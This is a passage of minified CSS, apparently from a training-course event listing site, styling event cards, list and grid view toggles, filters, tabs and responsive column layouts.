.sidebar-footer .btn.btn-primary:hover{background-color:#3da7a3}.eventlist-alert-box{position:relative;font-size:12px;font-weight:400;color:#fff;border-radius:3px;background-color:#45b4b1;padding:10px;margin-bottom:20px;margin-top:-10px}@media (min-width:1025px){.eventlist-alert-box{font-size:14px;padding:10px 20px;margin-top:0}}.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:10px}@media (min-width:1025px){.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:0}}.eventlist-alert-box .alert-content p{margin-bottom:0}.eventlist-alert-box .close-alert{position:absolute;left:auto;top:10px;right:10px;display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-close-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event-page-container .content-wrapper .eventList-section{position:relative;padding:20px 0;margin-left:0;-webkit-transition:-webkit-transform .3s ease,width .3s ease,margin .3s ease;-moz-transition:-moz-transform .3s ease,width .3s ease,margin .3s ease;transition:transform .3s ease,width .3s ease,margin .3s ease}@media (min-width:1025px){.event-page-container .content-wrapper .eventList-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:20px 0 20px 20px}}.course-selection-container .eventList-section .eventlist-top-header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;height:20px}@media (min-width:1025px){.course-selection-container .eventList-section .eventlist-top-header{position:relative;z-index:-1}}.eventList-section .eventlist-top-header .top-header-left{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{width:225px !important}}.eventlist-top-header .filter-siderbar-trigger:hover,.eventlist-top-header .filter-siderbar-trigger{position:relative;font-size:12px;font-weight:500;line-height:14px;color:#254a75;padding:0 16px 0 0}.eventlist-top-header .filter-siderbar-trigger:after{content:'';display:block;width:8px;height:6px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-filter-text.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}@media (min-width:1025px){.eventlist-top-header .filter-siderbar-trigger{display:none}.content-wrapper.sidebar-open .eventlist-top-header .filter-siderbar-trigger{display:none}}.course-selection-container .controls-filters-view{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;margin-left:5px}@media (min-width:768px){.course-selection-container .controls-filters-view{margin-left:10px}}@media (min-width:1025px){.course-selection-container .controls-filters-view{margin-left:15px}}.course-selection-container .controls-filters-view button+button{margin-left:15px}@media (min-width:1025px){.course-selection-container .controls-filters-view button+button{margin-left:15px}}.controls__filters__switches__toggles__button:active,.controls__filters__switches__toggles__button:focus,.controls__filters__switches__toggles__button:hover,.controls__filters__switches__toggles__button{display:block;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;border-radius:0;cursor:pointer;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);box-shadow:none;opacity:1;background-image:url("../images/icons/controls-filters-switches-sprite.png");background-color:transparent !important;background-repeat:no-repeat !important;background-position:0 0;background-size:100% !important;-webkit-transition:none;-moz-transition:none;transition:none}.controls__filters__switches__toggles__button[data-view=box]:active,.controls__filters__switches__toggles__button[data-view=box]:focus,.controls__filters__switches__toggles__button[data-view=box]:hover,.controls__filters__switches__toggles__button[data-view=box]{background-position:0 0}.controls__filters__switches__toggles__button[data-view=list]:active,.controls__filters__switches__toggles__button[data-view=list]:focus,.controls__filters__switches__toggles__button[data-view=list]:hover,.controls__filters__switches__toggles__button[data-view=list]{background-position:0 -60px}.controls__filters__switches__toggles__button[data-view=box].selected:active,.controls__filters__switches__toggles__button[data-view=box].selected:focus,.controls__filters__switches__toggles__button[data-view=box].selected:hover,.controls__filters__switches__toggles__button[data-view=box].selected{background-position:0 -30px}.controls__filters__switches__toggles__button[data-view=list].selected:active,.controls__filters__switches__toggles__button[data-view=list].selected:focus,.controls__filters__switches__toggles__button[data-view=list].selected:hover,.controls__filters__switches__toggles__button[data-view=list].selected{background-position:0 -90px}.controls__filters__switches__toggles__button__clear{font-size:16px;font-weight:400;line-height:1.5;color:#f37721;padding:5px;margin:0}.course-selection-container .controls-tab-nav{padding:20px 0}@media (min-width:1025px){.course-selection-container .controls-tab-nav{margin-top:-40px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:none}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:block;margin-top:5px;margin-right:5px}}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}.course-selection-container .controls-tab-nav .controls__focus{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin:0;list-style:none;height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.controls-tab-nav .controls__focus .controls__focus__btn{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;background-color:transparent;padding:0;border-radius:0;border:none;border-bottom:2px solid transparent}@media (min-width:1025px){.controls-tab-nav .controls__focus .controls__focus__btn{font-size:14px;font-weight:700}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px 10px 0}@media (min-width:375px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1200px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 15px}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:14px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn.selected{color:#f37723;border-bottom:2px solid #f37723}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:first-of-type{margin-left:0}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:last-of-type{margin-right:0}.event-list{position:relative;overflow:hidden;margin-left:-15px;margin-right:-15px;padding:10px 0 0}@media (min-width:1025px){.event-list{padding:20px 0 0}}.event-list table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}.event-list table tr.list-view-header-wrap{display:none !important}@media (min-width:1025px){.event-list.list-view table tr.list-view-header-wrap{display:table-row !important}}.event-list table tr>td{padding:0}.event-list table tr>td{display:block}@media (min-width:1025px){.event-list table tr>td{display:table-cell}.event-list.eventListSection table tbody>tr>td:nth-of-type(2){vertical-align:top;text-align:center}.event-list.eventListSection table tbody>tr>td:first-of-type{vertical-align:top;text-align:right}.event-list.eventListSection table tbody>tr>td:last-of-type{vertical-align:top;text-align:left}.event-list.eventListSection table tbody>tr>td:only-child{vertical-align:top;text-align:center}}.event-list .event{display:inline-block;margin:0;padding:0;position:relative;width:100%;padding-left:15px;padding-right:15px}@media (min-width:1025px){.event-list .event{max-width:330px}}.event-list .event .event__card{overflow:hidden;width:100%;margin-bottom:30px;min-height:135px;display:block;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.4);border-radius:6px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;transition:all 1s ease-in-out;transition-property:transform}.event .event__card .event__card--front__header{position:relative;background-color:#254a75;color:#fff;padding:4px 15px;font-weight:700;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.event__card--front__header__date{display:inline-block;font-size:12px;font-weight:700;color:#fff;vertical-align:top}.event.subscription .event__card--front__header .event__card--front__header__date.subscription p{margin:0}@media (min-width:1025px){.event__card--front__header__date{font-size:14px}}.event-list .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px;display:none}@media (min-width:1025px){.event-list .event .delivery-text{display:none}}.event-list .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;display:none}@media (min-width:1025px){.event-list .event .location-text{display:none}}.event__card--front__header__info{display:inline-block;width:70px;text-align:right;cursor:pointer}.event .event__card .event__card--front__header .loc_state{display:none}.event .event__card .event__card--front__header .event_date{display:block}.event .event__card .event__card--front__header .timezonespan{display:block}.event__card--front__header__info .event__card--front__header__info__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event__card--front__header__info:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info-hover.svg")}.event__card--front__header__info .venue-info{display:inline-block;font-size:10px;font-weight:700;line-height:13px;text-transform:uppercase;white-space:nowrap;vertical-align:middle;width:0;opacity:0;-webkit-transition:width .3s ease-in-out,opacity .3s ease-in-out;-moz-transition:width .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,opacity .3s ease-in-out}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon:before{content:'';display:none}.event.ondemand .event__card--front__header__info.header_ondemand .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info.svg")}.event.ondemand .event__card--front__header__info.header_ondemand:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info-hover.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../images/icons/icon-info.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../images/icons/icon-info-hover.svg")}.event.inperson .event__card--front__header__info.header_inperson .event__card--front__header__info__icon{background-image:url("../images/icons/icon-location.svg")}.event.inperson .event__card--front__header__info.header_inperson:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-location-hover.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../images/icons/icon-location.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../images/icons/icon-location-hover.svg")}.event__card--front__header__info:hover .event__card--front__header__info__icon{margin-right:5px}.event__card--front__header__info:hover .venue-info{width:50px;opacity:1;color:#f37723}.event-list .event .event__card .event__card--front__header .middle{position:absolute;top:50%;left:50%;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.event-list .event .event__card .event__card--front__header .new-event{display:block;width:20px;height:20px;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event .event__card .event__card--front__header .new-event{display:none}@media (min-width:1025px){.event-list .event .event__card .event__card--front__header .new-event{width:20px;height:20px}}.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:15px;background-color:#fff}@media (min-width:1025px){.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.event__card--front__body__primary{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event__card--front__body__primary__title{display:block;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left}@media (min-width:1025px){.event__card--front__body__primary__title{font-size:14px;line-height:20px}}@media (min-width:1025px){.event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}}.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}}.event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left;word-break:break-word}@media (min-width:1025px){.event__card--front__body__primary__subtitle{font-size:14px;line-height:20px;word-break:normal}}.event__card--front__body__primary__icons{max-width:100%;margin-top:0;margin-bottom:10px;text-align:left}.event__card--front__body__primary__icons__icon{height:28px;margin:8px 2px 12px}.event__card--front__body__secondary{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1025px){.event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}}.event__card--front__body__secondary .event__card--front__body__secondary__type{width:auto;margin-bottom:3px;margin-right:5px;font-size:12px;font-weight:700;line-height:16px;color:#f37723;text-align:left}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;margin-right:5px;font-size:14px;line-height:20px}}.event__card--front__body__secondary .event__card--front__body__secondary__price{text-align:right;margin-right:3px}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:5px}}@media (min-width:1025px){.event__card--front__body__secondary__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:400;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:12px;font-weight:700;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative}.event-list .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.24px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;vertical-align:middle;padding:7px 10px;cursor:pointer;overflow:hidden;width:109px;height:30px}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn:hover{color:#fff;background-color:#3da7a3}.other-interested-product-container .carousel .event-list .event__card--front__body__secondary .event__card--front__body__secondary__register__btn{text-align:center;padding:7px 5px;width:84px}.event-list .event .event__card--back{position:absolute;top:0;left:15px;background-color:#1f4974 !important;color:#fff;z-index:0;opacity:0;display:none;flex-flow:column nowrap;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);text-align:left}.event-list .event .event__card--back__header{position:relative;padding:4px 20px;height:30px}.event-list .event .event__card--back__header__icon{cursor:pointer;color:#fff;margin-top:0;width:12px;height:12px;background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;top:50%;right:15px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.event-list .event .event__card--back__header__icon:before{display:none}.event-list .event .event__card--back__header__icon:hover{color:#f37723}.event-list .event .event__card--back__location{font-size:14px;line-height:20px;font-weight:700;color:#fff;padding:0 20px;margin:3px 0 5px}.event.partner .event__card.event__card--back .event__card--back__location+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__location+p+p{display:none}.event.ondemand .event__card.event__card--back .event__card--back__info+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__info+p+p{display:none}.event-list .event .event__card--back__info{font-size:14px;font-weight:400;line-height:20px;padding:0 20px}.event-list .event .event__card--back__footer{margin-top:auto;font-size:10px;padding:0 10px;font-style:italic;display:inline-block;vertical-align:bottom}body .page-wrapper .event__card--back__footer a{font-weight:700;color:#2eafa8;cursor:pointer;text-decoration:underline}.event-list .event .event__card--back:after{content:"";display:table;clear:both}.event-list .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list .event .card-inactive{opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:-1}.event-list.list-view{margin-left:-20px;margin-right:-20px;padding:0}@media (min-width:768px){.event-list.list-view{margin-left:0;margin-right:0}.event-list.list-view .event{max-width:100%}}.event-list.list-view .list-view-header{display:-ms-flexbox;display:flex;padding:11px 15px;background-color:#254a75;font-size:12px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.event-list.list-view .list-view-header{padding:11px 10px}}@media (min-width:1200px){.event-list.list-view .list-view-header{font-size:14px;padding:11px 15px}}.event-list.list-view .list-view-header .pragcolheader{cursor:pointer}.event-list.list-view .list-view-header .short-arrow{display:inline-block;font-size:12px;vertical-align:middle;line-height:14px;margin-top:-4px;margin-left:2px}.event-list.list-view .list-view-header .short-arrow>*{display:none}.event-list.list-view .list-view-header .ascend .short-arrow>.ascend{display:inline-block}.event-list.list-view .list-view-header .descend .short-arrow>.descend{display:inline-block}.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.event-list.list-view .list-view-header .col-date.ondemand{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:30%}.event-list.list-view .list-view-header .col-date.ondemand+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .list-view-header .col-date.subscription+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 9%;flex:0 0 9%;max-width:9%}}.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1200px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 calc(21% - 130px);flex:0 0 calc(21% - 130px);max-width:calc(21% - 130px)}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:2000px){.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price+.col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.event-list.list-view .event{padding-left:20px;padding-right:20px}@media (min-width:1025px){.event-list.list-view .event{padding:10px}}@media (min-width:1200px){.event-list.list-view .event{padding:20px 15px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:10px 0}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .eventlist-top-header .top-header-right{display:none}}.event-list.list-view.trainings-filters-grid .list-view-header .col-course{flex:0 0 auto;max-width:85px;width:85px;padding-left:15px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:30px;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:40px;width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:50px;width:35%;max-width:35%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{flex:0 0 auto;width:calc(65% - 265px);max-width:calc(65% - 265px)}}.event-list.list-view.trainings-filters-grid .list-view-header .col-date{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-time{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:30%;max-width:30%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:80px;max-width:80px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:75px;max-width:75px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:flex;justify-content:space-between;align-items:flex-start}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 10px 0 0;display:flex;flex:0 0 auto;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:35%;max-width:35%}}@media (max-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__header .left-side{flex:1 0 0%;width:100%}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:70px}}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-size:12px;font-weight:700;line-height:18px;color:#254a75;color:#2e4972;text-decoration:underline}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date{font-size:14px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap;margin-top:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{font-size:12px;margin-top:0;padding-left:10px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{align-items:center}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{padding-left:20px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:10px;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{display:block;flex:0 0 auto;width:20px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}@media 